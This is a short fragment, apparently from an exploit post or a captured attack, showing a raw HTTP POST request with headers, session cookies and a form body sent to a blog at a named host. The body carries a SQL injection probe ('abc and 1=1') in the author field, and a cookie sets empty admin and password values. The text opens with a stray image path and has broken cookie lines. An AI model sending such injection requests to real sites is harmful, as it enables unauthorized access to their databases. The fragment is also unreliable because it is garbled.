 Content-Type: application/x-www-form-urlencoded
Accept-Encoding: gzip, deflate
User-Agent: Mozilla/4.0 (compatible; MSIE 6.0; Windows NT 5.2; .NET CLR 1.1.4322)
Host: home.hxidc.cn
Content-Length: 53
Connection: Keep-Alive
Cache-Control: no-cache
Cookie: ASPSESSIONIDSQSQCBCT=AFNPAGJBCCGHKCCCNALLIODG; ASPSESSIONIDSSTQAADS=IFBLBJJBJKLP
ASPSESSIONIDSQTQBADS=MGHDIMJBBPKMPKKAHHCPIBJA; hosinblog=admin=&psw=&count=True;
ASPSESSIONIDQQSRDADT=BGNLOPJBFCGFKJBKGAONCIME; ASPSESSIONIDQSTRDBCT=GBGBDBKBMOAGMO
ASPSESSIONIDQQTSABDS=GMOFPEKBHKGBAGACMBEDKOAL
auther=abc and 1=1&pswd=abc&article=sdf&rtid=409&getcode=8423